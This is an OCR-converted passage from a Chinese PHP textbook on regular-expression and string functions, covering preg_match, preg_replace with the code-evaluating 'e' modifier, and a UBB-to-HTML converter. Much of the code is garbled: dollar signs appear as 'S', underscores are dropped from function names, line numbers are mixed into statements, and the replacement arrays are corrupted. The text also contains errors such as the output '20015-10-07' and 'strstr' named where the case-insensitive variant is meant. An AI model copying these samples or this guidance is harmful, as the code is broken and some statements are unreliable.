

表 13-6 模式修正符

下面是几个简单的示例,用以说明表13-6 中模式修正符的使用。在使用模式修正符时,其中的空 格和换行被忽略, 如果使用其他非模式修正字符会导致错误。如下所示:

> 模式"/Web Server/ix"可以用来匹配字符串"webServer",忽略大小写和空白。

- >模式"/a.\*e/"去匹配字符串"abcdefgabcdefgabcdefg", 由于模式中的".\*"按贪婪匹配, 会从 这个字符串中匹配出"abcdefgabcdefgabcde"。从第一个"a"字母开始到最后一个"e"字母结 束,都属于".\*"的内容,所以不是"abcde"。如果想取消这种贪婪匹配,想从第一个字母"a" 只匹配到第一个字母"e"就结束, 匹配出字符串"abcde", 可以使用模式修正符"U"或在模 式中使用".\*"后面跟上"?",例如使用模式"/a.\*e/U"或"/a.\*?e/"。相反,如果两个一起使 用又启用了贪婪匹配, 例如模式"/a.\*?e/U", 则匹配字符串"abcdefgabcdefgabcdefg"中的 "abcdefgabcdefgabcde", 而不是"abcde"。建议在模式中使用".\*"后面跟上"?"代替模式修 正符"U",因为在其他一些编程语言中,如果也是采用与 Perl 兼容的正则函数,可能没有模式 修正符"U", 例如 JavaScript 中就不存在这个模式修正符。
- >模式"/^is/m"可以匹配字符串"this\nis\na\ntes"中的"is",因为使用模式修正符"m"将字符 串视为了多行,第二行的开头出现了"is"则匹配成功。默认的正则开始"^"和结束"\$"将 目标字符串作为单一的一"行"(甚至其中包含有换行符也是如此)。



# 与 Perl 兼容的正则表达式函数

正则表达式不能独立使用, 它只是一种用来定义字符串的规则模式, 必须在相应的正则表达式函 数中应用,才能实现对字符串的匹配、查找、替换及分割等操作。前面也介绍过在 PHP 中有两套正则 表达式的函数库,而使用与 Perl 兼容的正则表达式函数库的执行效率要略占优势, 所以在本书中主要 介绍以"preg "开头的正则表达式函数。

另外, 在处理大量信息时, 正则表达式函数会使速度大幅减慢, 应当只在需要使用正则表达式解 析比较复杂的字符串时才使用这些函数。如果要解析简单的表达式, 还可以采用很多可以显著加快处 理过程的预定义函数。下面将详细地对比介绍。

#### 字符串的匹配与杳找  $13.3.1$

## 1. 函数 preg match()

该函数在前面也介绍过一些, 通常用于表单验证。可以按指定的正则表达式模式, 对字符串讲行 一次搜索和匹配。该函数的语法格式如下所示:

#### int preg match (string pattern, string subject [, array matches ]) //正则表达式的匹配函数

该函数有两个必选参数, 第一个参数 pattern 需要提供用户按正则表达式语法编写的模式, 第二个 参数 subject 需要一个字符串。该函数的作用就是在第二个字符串参数中, 搜索与第一个参数给出的正 则表达式匹配的内容。如果提供了第三个可选的数组参数 matches, 则可以用于保存与第一个参数中 的子模式的各个部分匹配的结果。正则表达式中的子模式是使用括号"()"括起的模式单元,其中数 组中的第一个元素 matches[0]保存了与正则表达式 pattern 匹配的整体内容。而数组 matches 中的其他 元素, 则按顺序依次保存了与正则表达式小括号内子表达式相匹配的内容。例如, matches[1]保存了与 正则表达式中第一个小括号内匹配的内容,matches[2]保存了与正则表达式中第二个小括号内匹配的内 容,以此类推。该函数只做一次匹配,最终返回 0 或 1 的匹配结果数。该函数的使用代码如下所示:

```
1 < 2php
    //一个用子匹配ukL的正则表达式
\bar{z}G.
     //被搜索字符串
4
\overline{5}Ssubject = "网址为http://www.lampbrother.net/index.php的位置是LAMP兄弟连";
\mathfrak{S}% _{0}\overline{7}//使用preg match()函数进行匹配
8
    if(preg match(Spattern, Ssubject, Smatches)) {
        echo "搜索到的URL为: ".$matches[0]."<br>"; //数组中第一个元素保存全部匹配结果
\mathbb{Q}echo "URL中的协议为: ". $matches [1]. "<br>"; //数组中第二个元素保存第一个子表达式
10echo "URL中的主机为: ". $matches [2]. "<br>"; //数组中第三个元素保存第二个子表达式
11
        echo "URL中的域名为: ". $matches [3]. "<br>"; //数组中第四个元素保存第三个子表达式
12
        echo "URL中的顶域为: ". $matches [4]. "<br>"; //数组中第五个元素保存第四个子表达式
12echo "URL中的文件为: ". $matches [5]. "<br>"; //数组中第六个元素保存第五个子表达式
141.5 -\} else \{echo "搜索失败!";
                                           77如果和正则表达式没有匹配成功则输出
1617\mathbf{I}
```
该程序的输出结果为:

搜索到的 URL 为: http://www.lampbrother.net/index.php URL 中的协议为: http URL 中的主机为: www URL 中的域名为: lampbrother URL 中的顶域为: net URL 中的文件为: /index.php

在上例中通过 preg match()函数,根据定义的 URL 正则表达式在指定的字符中搜索到了第一个 URL: 不仅获取到了一个整体的 URL 内容, 还通过正则表达式中的子模式获取到了 URL 中的每个组 成部分。

2. 函数 preg match all()

该函数与 preg\_match()函数类似,不同的是函数 preg\_match()在第一次匹配之后就会停止搜索: 而 函数 preg match all()则会一直搜索到指定字符串的结尾, 可以获取所有匹配到的结果。该函数的语法 格式如下所示:

#### int preg\_match\_all (string pattern, string subject, array matches [, int flags])

该函数将把所有可能的匹配结果放入第三个参数的数组中,并返回整个模式匹配的次数,如果出 错则返回 False。如果使用了第四个参数, 则会根据它指定的顺序将每次出现的匹配结果保存到第三个 参数的数组中。第四个参数 flags 有以下两个预定义的值。

- ▶PREG PATTERN ORDER: 它是 preg match all()函数的默认值, 对结果排序使\$matches[0]为 全部模式匹配的数组, \$matches[1]为第一个括号中的子模式所匹配的字符串组成的数组, 以 此类推。
- ▶PREG SET ORDER: 对结果排序使\$matches[0]为第一组匹配项的数组, \$matches[1]为第二组 匹配项的数组,以此类推。

将上例中的代码重新改写一下, 使用 preg match all()函数搜索指定字符串中所有的 URL, 并将获 取每个 URL 的整体内容及各自的组成部分。该函数的使用代码如下所示:

#### $1 < ?*php*$







该程序的输出结果为:

搜索到第1个 URL 为: http://bbs.lampbrother.net/index.php 第1个 URL 中的协议为: http 第1个 URL 中的主机为: bbs 第1个 URL 中的域名为: lampbrother 第1个URL中的顶域为: net 第1个 URL 中的文件为: /index.php

搜索到第2个 URL 为: http://www.baidu.com/index.php 第2个 URL 中的协议为: http 第2个 URL 中的主机为: www 第2个 URL 中的域名为: baidu 第2个 URL 中的顶域为: com 第2个 URL 中的文件为: /index.php

搜索到第3个 URL 为: http://www.google.com/index.php 第3个 URL 中的协议为: http 第3个 URL 中的主机为: www 第3个 URL 中的域名为: google 第3个 URL 中的顶域为: com 第3个 URL 中的文件为: /index.php

3. 函数 preg\_grep()

与前两个函数不同的是,该函数用于匹配数组中的元素,返回与正则表达式匹配的数组单元。该 函数的语法格式如下所示:

array preg\_grep (string pattern, array input) //匹配数组中的单元

该函数返回一个数组, 其中包括了第二个参数 input 数组中与给定的第一个参数 pattern 模式相匹 配的单元。对于输入数组 input 中的每个元素,只进行一次匹配。该函数的使用代码如下所示:

```
1 <?php
      \text{Sarray} = \text{array}('Linux \text{ RedHat}9.0'', \text{''Apche2.2.9'', \text{''MySQL5.0.51''}, \text{''EHP5.2.6'', \text{''LAMP''}, \text{''100''})\overline{2}З
      //返回数组中以字母开始和以数字结束,并且没有空格的单元,赋给变量$version
4
5
      Sversion = preg grep(\sqrt{2} = zA-Z]+(\d|\.)+$/", Sarray);
6
print r($version);
\overline{a}.
      //输出: Array ([1] => Apache2.2.9 [2] => MySQL5.0.51 [3] => PHP5.2.6 )
```
#### 4. 字符串处理函数 strstr()、strpos()、strrpos()和 substr()

如果只是查找一个字符串中是否包含某个子字符串,建议使用 strstr()或 strpos()函数; 如果只是简 单地从一个字符串中取出一段子字符串, 建议使用 substr()函数。虽然 PHP 提供的字符串处理函数不 能完成复杂的字符串匹配, 但处理一些简单的字符串匹配, 执行效率则比使用正则表达式稍高一些。

函数 strstr()搜索一个字符串在另一个字符串中的第一次出现, 该函数返回字符串的其余部分(从 匹配点): 如果未找到所搜索的字符串, 则返回 false。该函数对大小写敏感, 如需进行大小写不敏感 的搜索, 可以使用 strstr()函数。strstr()函数有两个参数: 第一个参数提供被搜索的字符串; 第二个参 数为所搜索的字符串,如果该参数是数字,则搜索匹配数字 ASCII 值的字符。该函数的使用代码如下 所示:

```
1 < ?<i>php</i>//输出test/
\overline{2}echo strstr("this is a test!", "test");
\mathfrak{D}echo strstr("this is a test!", 115);
                                                       //搜索 "s" 的ASCII值所代表的字符,编出s is a test!
4
```
函数 strpos()返回字符串在另一个字符串中第一次出现的位置; 如果没有找到该字符串, 则返回 false。函数 strrpos()和 strpos()相似,用来查找字符串在另一个字符串中最后一次出现的位置。这两个 函数都对大小写敏感, 如需进行大小写不敏感的搜索, 可以使用 stripos()和 strripos()函数。函数 substr() 则可以返回字符串的一部分。这几个函数的应用都比较容易,在下面的例子中将结合这几个函数获取 URL 中的文件名称。代码如下所示:

```
1 < ?php\overline{2}用子获取vRL中的文件名部分
 \overline{3}Operam string $url 任何一个URL格式的字符串
 4
 5
          @return string
                               URL中的文件名称部分
 6
      \star/
 \overline{7}function getFileName($url) {
          //获取ukL字符串中最后一个*/*出现的位置,再加1则为文件名开始的位置
 \mathcal{D}\mathbf{Q}$location = strrpos($url, \sqrt{n+1};
          //获取在URL中从$1ocation位置取到结尾的子字符串
1011.$fileName = substr(Surl, Slocation);//返回获取到的文件名称
12.return $fileName;
13.
14\mathbf{r}1516
      //获取网页文件名index.php
      echo getFileName("http://bbs.lampbrother.net/index.php");
17//获取网页中图片名10go.gif
18
      echo qetFileName("http://bbs.lampbrother.com/images/Sharp/logo.gif");
19//获取本地中的文件名php.ini
2n21echo getFileName("file:///C:/WINDOWS/php.ini");
```
## 13.3.2 字符串的替换

字符串的替换也是字符串操作中非常重要的内容之一。对于一些比较复杂的字符串替换操作,可 以通过正则表达式的替换函数 preg replace()来完成。而对字符串做简单的替换处理, 建议使用 str replace()函数,这也是从执行效率方面考虑的。

#### 1. 函数 preg\_replace()

该函数可执行正则表达式的搜索和替换,是一个最强大的字符串替换处理函数。该函数的语法格 式如下所示:

mixed preg\_replace (mixed pattern, mixed replacement, mixed subject [, int limit])

让学习成为一种习惯

该函数会在第三个参数 subject 中搜索第一个参数 pattern 模式的匹配项, 并替换为第二个参数 replacement。如果指定了第四个可选参数 limit, 则仅替换 limit 个匹配; 如果省略 limit 或者其值为-1, 则所有的匹配项都会被替换。该函数的使用代码如下所示:

```
1 < 2php
 \overline{z}//可以匹配所有以HTML标记开始和结束的正则表达式
 3
      Spattern = \sqrt{(\sqrt{13} \cdot 2)^2} (\sqrt{3} \cdot 2) \sqrt{15}\overline{a}//声明一个带有多个HTML标记的文本
 \mathbf{r}_iStext = "这个文本中有<b>粗体</b>和<u>带有下画线</u>以及<i>斜体</i>
 \epsilon\overline{1}还有<font color='red' size='7'>带有颜色和字体大小</font>的标记";
 \mathbb{R}\mathbf{q}//将所有HTML标记替换为空,即删除所有HTML标记
10echo preg replace(Spattern, "", Stext);
11//通过第四个参数传入数字2, 替换前两个HTML标记
12
13
      echo preg replace(Spattern, "", Stext, 2);
```
上例是 preg replace()函数最简单的用法,只是将文本\$text 中根据\$pattern 模式搜索到的 HTML 标记全部替换为空, 即删除所有 HTML 标记。也可以通过第四个参数传入一个整数, 用来指定替换 的次数。

在使用 preg\_replace()函数时, 最常见的形式就是可以包含反向引用, 即使用\n 的形式依次引用正则 表达式中的模式单元。如果在双引号中带有"\"则是转义符号,所以双引号中应该去掉"\"转义功能, 所以使用"\\n"。每个此种引用将被替换为与第n个被捕获的括号内的子模式所匹配的文本,n可以取0~ 99 之间的任意数字。其中\0 指的是被整个模式所匹配的文本, 对左圆括号从左到右计数(从1 开始)以 取得子模式的数目。对替换模式在一个逆向引用后面紧接着一个数字时(即紧接在一个匹配的模式后面 的数字), 不能使用熟悉的\1 符号来表示逆向引用。举例说明: \11, 将会使 preg replace()搞不清楚是想 要一个\1 的逆向引用后面跟着一个数字1, 还是一个\11 的逆向引用。本例中的解决方法是使用\\${1}1, 这会形成一个隔离的\$1 逆向引用, 而使另一个 1 只是单纯的文字。这种形式的使用代码如下所示:

```
1 < 2php
     //日期格式的正则表达式
\mathcal{Z}3
      Spattern = "/(\d{2})\/(\d{2})\/(\d{4})/";
4
5
      1/带有两个日期格式的字符串
      Stext="今年国庆节放假日期为10/01/2015到10/07/2015共7天。";
6
7
      //将日期替换为以"-"分隔的格式
8.
      echo preg replace(Spattern, "\\3-\\1-\\2", Stext);
\mathcal{C}_{\mathcal{A}}10
      //#"\\1"改为"\$(1)"的形式
1112
      echo preg replace(Spattern, "\${3}-\${1}-\${2}", Stext);
```
该程序的输出结果为:

今年国庆节放假日期为 2015-10-01 到 20015-10-07 共 7 天。 今年国庆节放假日期为 2015-10-01 到 20015-10-07 共 7 天。

在使用 preg replace()函数时,有一个专门为它提供的模式修正符 "e",也只有 preg replace()函数 使用此修正符。如果设定了此修正符,函数 preg\_replace()将在替换字符串中对逆向引用做正常的替换, 将其作为 PHP 代码求值,并用其结果来替换所搜索的字符串。要确保第二个参数构成一个合法的 PHP 代 码字符串, 否则 PHP 会在报告中包含 preg\_replace()函数的行中出现语法解析错误。使用代码如下所示:



该程序的输出结果为:

这个文本中有<B>粗体</B>和<U>带有下画线</U>以及<I>斜体</I>还有<FONT\_color='red'\_size='7>带有颜色和字体 大小</FONT>的标记

在上例中声明正则表达式时, 使用了模式修正符"e"。所以函数 preg\_replace()中第二个参数的字 符串 "\\1'.strtoupper('\\2').'\\3'" 将作为 PHP 代码求值, 执行了 strtoupper()函数将模式中的第二个子表 达式转换为大写,否则将不会执行此函数。

在使用 preg\_replace()函数时, 其前三个参数均可以使用数组。如果第三个参数是一个数组, 则会 对其中的每个元素都执行搜索和替换,并返回替换后的一个数组。如果第一个参数和第二个参数都 是数组, 则 preg replace()函数会依次从中分别取出对应的值来对第三个参数中的文本进行搜索和替 换。如果第二个参数中的值比第一个参数中的少,则用空字符串作为余下的替换值。如果第一个参 数是数组而第二个参数是字符串, 则对第一个参数中的每个值都用此字符串作为替换值, 反过来则 没有意义了。

在下面的例子中将 UBB 代码转换为 HTML 代码。UBB 代码是网络中一种常见的实用技术, 是一 种类似于 HTML 风格的书写格式。UBB 标签就是在不允许使用 HTML 语法的情况下, 通过论坛的特 殊转换程序,以至可以支持少量常用的、无危害性的 HTML 效果显示, 如图 13-1 所示。



#### 图 13-1 论坛发帖时的 UBB 代码的演示

图 13-1 为论坛中发帖时所使用的文本编辑器, 和 Word 的用法相似。只要通过工具栏中的按钮, 就可以轻松地将输入的文本转换为 UBB 代码。下面是 UBB 中几个代码的解释。

> [B]文字[/B]: 在文字的位置可以任意加入需要的字符, 显示为粗体效果。

> [I]文字[/I]: 在文字的位置可以任意加入需要的字符, 显示为斜体效果。



> [U]文字[/U]: 在文字的位置可以任意加入需要的字符, 显示为下画线效果。

> [align=center]文字[/align]: 在文字的位置可以任意加入需要的字符, center 表示居中, left 表示 居左, right 表示居右。

还有更多的 UBB 代码, 我们通过下面的程序, 将一部分 UBB 代码使用正则表达式的替换函数转 换为 HTML 的代码并在网页中输出。使用代码如下所示:

```
1 < 7php
 \overline{2}// 声明带有UBB代码的文本
        Stext = "将本行本文本[b]加粗[/b]
 \overline{3}将本行文本改为[i]斜体[/i]
 4
             将本行文本加上[u]下画线[/ul
 5
             本行文字大小为[size=7][color=red]7号字, 红色[/color][/size]
 6
 \overline{7}[align=center]将本行居中[/align]
 8
             链接到[url=http://bbs.lampbrother.net/]LAMP兄弟连[/url]
             [url]这个链接很长将被截断这个链接很长将被截断这个链接很长将被截断[/url]
 9
10
             绘[email=skygao@lampbrother.net]高洛峰[/email]发信
11在此处插入[img]http://bbs.lampbrother.com/images/Sharp/logo.gif[/img]图片
12[b][i][u][align=center]本行为加粗、斜体并带有下画线,而且居中的文字[/align][/u][/i][/b]";
13//调用自定义的将UBB代码转换为HTML代码的函数
14
15
        echo UBBCode2Html(Stext);
16
17
              声明一个名为UBBCode2Html()的函数,用子将UBB码转换为HTML标签
18
                                            需要一个带有UBB码的文本
19
             @param string
                                 $text20Greturn string
                                            返回UBB码被HTML标签替换后的文本
21\star/
22function UBBCode2Html(Stext) {
             //声明一个正则表达式的模式数组, 将传给preg_replace()函数的第一个参数
2324Spattern = array("\mathcal{N}(\nabla \mathbf{r}) \mathcal{N}(\nabla \mathbf{r}) \mathcal{N} \mathcal{N} \math1/\sqrt{2} C_{1} D_{1} \frac{1}{2} C_{1}25
                                                                                               1/\sqrt{\mu} E[i]{\mathcal{M}[u]}"\wedge [i\wedge ]/i",\ \ \text{``}\wedge [i\wedge i\wedge ]/i",\ \ \text{``}\wedge [u\wedge ]/i",\ \ \text{``}\wedge [i\wedge u\wedge ]/i",2627
                   '/\[font=([^\[\<]+?)\]/i',
                                                                                               //E(E[font]281/\sqrt{M} (Color)
                   '/\[color=([#\w]+?)\]/i',
29
                                                                                               1/\sqrt{M} E[size]
                   '/\[size=(\d+?)\]/i',
                                                                                               //匹配[size]真他单位
30
                   '/\left[\text{size}=(\dagger(\dagger(\dagger\otimes\mathbf{x}))(\mathbf{x}|\mathbf{y})\right] (px|pt|in|cm|mm|pc|em|ex| \$ ) + ? ) \ ] / i',
31'/\langle[align=(left|center|right)\]/i',
                                                                                               1/\sqrt{M} (align)
32'/\[url=www.([^\["\']+?)\](.+?)\[\/url\]/is',
                                                                                               1/\sqrt{U} E[url]
33
                  '/\left[\text{url}=(\text{https?}|\text{ftp}|qopher|news|\text{telnet})\{1\};\rangle/\rangle/(\left[^{\wedge}\left[^{\wedge}\right]^{\dagger}+?)\right)\{(.+?)\}\right]/\text{isl}34
                  '/\[email\]\s*([a-z0-9\-_.+]+)@([a-z0-9\-_]+[.][a-z0-9\-_.]+)\s*\[\/email\]/i',
35
                   '/\[email=([a-z0-9\-_.+]+)\theta([a-z0-9\-_]+[.][a-z0-9\-_.]+)\](.+?)\[\/email\]/is',
36
                   '/\left(\frac{1}{\text{mg}}\right)(.+?)\left(\frac{\text{mg}}{1/\text{mg}}\right)/',//[img] #I[ /img]'/\[\/color\]/i','/\[\/size\]/i','/\[\/font\]/i','/\[\/align\]/' //匹配结束标记
37
38
             \mathbf{y}:
39
             //声明一个替换数组,并将其传入preg replace()函数中的第二个参数,和上面数组的内容对应
40
             Sreplace = array(41//替换换行标记和UBB中的[b]和[/b]标记
                   't <br>',' <b-', ' </b-',
42
                                                                                  //替换UBB代码中的[i]和[u]标记
                   '<i>', '</i>', '<w>', '<w>', '</w>',
43
44
                   '<font face="\\1">'
                                                                                  //替换UBB代码中的Ifont1标记
                   ' < font color="\\1">',
45
                                                                                  //替换UBB代码中的[color]标记
                   ' < font size="\setminus\setminus1"',
                                                                                  //替换UBB代码中的[size]标记
46
                   '<font style=\"font-size: \\1\">',
47
                                                                                  //替换UBB代码中的[size]其他单位
                   ' <p align="\\1">',
                                                                                  //替换UBB代码中的[align]标记
48
                   '<a href="http://www.\\1" target="_blank">\\2</a>', //替换UBB代码中的[url]标记
49
                   ' <a href="\\1://\\2" target=" blank">\\3</a>',
50
                                                                                  //替换UBB代码中的[ur1]标记
                   '<a href="mailto:\\10\\2">\\10\\2</a>',
51//替换UBB代码中的[email]标记
```

```
52
             ' <a href="mailto:\\10\\2">\\3</a>',
                                                            //替换UBB代码中的[email]标记
53' \langleima src="\\1">',
                                                             //替换UBB代码中的fimer标记
54
             "</font>", "</font>", "</font>", "</p>"
                                                             //替换UBB代码中的一些结束标记
55
         \mathbf{E}56
         //使用preg_replace()进行替换,第一个参数为正则数组,第二个参数为替换数组,返回替换后的结果
57
58
         return preg replace($pattern, $replace, $text);
59
      \lambda
```
该程序的输出结果为:

```
将本行本文本<b>加粗</b><br>
将本行文本改为<i>斜体</i><br>
将本行文本加上<u>下画线</u><br>
本行文字大小为<font size="7"><font color="red">7号字, 红色</font></font><br/>br>
<p align="center">将本行居中</p><br>
链接到<a href="http://bbs.lampbrother.net/" target=" blank">LAMP 兄弟连</a><br>
给<a href="mailto:skygao@lampbrother.net">高洛峰</a>发信<br>
在此处插入<img src="http://bbs.lampbrother.com/images/Sharp/logo.gif">图片<br>
<b><i><u><p align="center">本行为加粗、斜体并带有下画线,而且居中的文字</p></u></i></b>
```
在上例中通过在 preg replace()函数中传入两个数组, 一次性将文本中的所有 UBB 代码全部转换 为对应的 HTML 代码。也可以在该函数的前三个参数中使用多维数组,完成一些更复杂的替换工作。

## 2. 函数 str replace()

该函数是 PHP 系统提供的字符串处理函数, 也可以实现字符串的替换工作。虽然没有正则表达式 的替换函数功能强大,但一些简单字符串的替换要比使用 preg replace()函数的执行效率稍高。该函数 的语法格式如下所示:

mixed str replace (mixed search, mixed replace, mixed subject [, int &count]) //字符串替换函数

该函数有三个必选参数, 还有一个可选参数。第一个参数 search 为目标对象, 第二个参数 replace 是替换对象,第三个参数 subject 则是被处理的字符串。该函数在第三个参数的字符串中, 以区分大小 写的方式搜索第一个参数提供的目标对象,并用第二个参数所提供的替换对象替换找到的所有实例。 如果没有在第三个参数中搜索到目标对象,则被处理的字符串保持不变。在 PHP 5 以后还可以使用第 四个可选参数,它是一个变量的引用,必须传入一个变量名称,用来保存替换的次数。如果执行以不 区分大小写的方式搜索则可以使用 str ireplace()函数, 与 str replace()函数的用法相同, 都返回替换后 的字符串。代码如下所示:

```
1 <?php
     //声明包含多个"LAMP"字符串的文本,也包含小写的"lamp"字符串
\overline{2}\overline{3}Sstr="LAMP是目前最流行的WEB开发平台: <br>
 \bf 4LAMP为B/3架构软件开发的黄金组合: <br>
LAMP每个成员都是开源软件: <br>
          lampBrother是LAMP的技术社区。<br>";
     //区分大小写地将"LAMP"替换为"Linux+Apache+MySQL+PHP",并统计替换次数
     echo str replace("LAMP", "Linux+Apache+MySQL+PHP", $str, $count);
     echo "区分大小写时共替换".Scount."次<br>";
                                               //替换4次
1112//不区分大小写地将"LAMP"替换为"Linux+Apache+MySQL+PHP", 并统计替换次数
13
     echo str ireplace("LAMP", "Linux+Apache+MySQL+PHP", $str,$count);
14echo "不区分大小写时共替换". Scount. "次<br>"; //替换5次
```


该程序的输出结果为:

Linux+Apache+MySQL+PHP 是目前最流行的 Web 开发平台: Linux+Apache+MySQL+PHP 为 B/S 架构软件开发的黄金组合; Linux+Apache+MvSOL+PHP 每个成员都是开源软件; lampBrother 是 Linux+Apache+MySQL+PHP 的技术社区。 区分大小写时共替换4次

Linux+Apache+MySQL+PHP 是目前最流行的 Web 开发平台; Linux+Apache+MySQL+PHP 为 B/S 架构软件开发的黄金组合; Linux+Apache+MySQL+PHP 每个成员都是开源软件; Linux+Apache+MySOL+PHPBrother 是 Linux+Apache+MySOL+PHP 的技术社区。 不区分大小写时共替换 5次

函数 str replace()的前两个参数不仅可以使用字符串, 也可以使用数组。当在第一个参数中包含多 个目标字符串数组时,该函数可以在第二个参数中使用同一个替换字符串,替换在第三个参数中通过 第一个参数搜索到的每一个元素。代码如下所示:

```
1 < 2php
\overline{\mathbf{2}}//元音字符数组
\overline{\mathbf{3}}Svowels = array("a", "e", "i", "o", "u", "A", "E", "I", "O", "U");\overline{4}//在第三个参数所代表的字符串中,将搜索到的数组中的元素值都替换为空,区分大小写替换
\mathbf{S}echo str replace($vowels, "", "Hello World of PHP"); // 编出: H11 Wrld f PHP
6
\overline{7}//元音字符数组
\mathsf gSvowels = array("a", "e", "i", "o", "u");
\circ1n11在第三个参数所代表的字符串中,将搜索到的数组中的元素值都替换为空,不区分大小写替换
11echo str ireplace($vowels, "", "HELLO WORLD OF PHP"); // 编出: HLL WRLD F PHP
12
```
如果第一个参数的目标对象和第二个参数的替换对象都是包含多个元素的数组,通常两个数组中 的元素要彼此对应,该函数将使用第二个参数中的元素,替换和它对应的第一个参数中的元素。如果 第二个参数中的元素比第一个参数中的元素少,则少的部分使用空替换。代码如下所示:

```
1 < 7php
2
               Ssearch = array("http", "www", "jsp", "com");//搜索目标数组
